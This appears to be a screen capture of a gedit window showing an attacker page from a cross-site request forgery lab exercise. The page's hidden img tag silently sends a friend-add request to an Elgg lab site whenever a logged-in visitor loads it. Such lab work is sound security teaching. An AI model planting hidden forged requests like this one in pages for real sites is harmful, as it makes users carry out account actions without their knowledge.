 lm.html
lm.html [Read-Only] (/var/www/CSRF/Attacker) - gedit
Open
Save
<html>
<head>
    <title>
        lm's lab3
    </title>

</head>
<body>
     good!
     <img src="http://www.csrflabelgg.com/action/friends/add?friend=45" hidden />
      </body>

</html>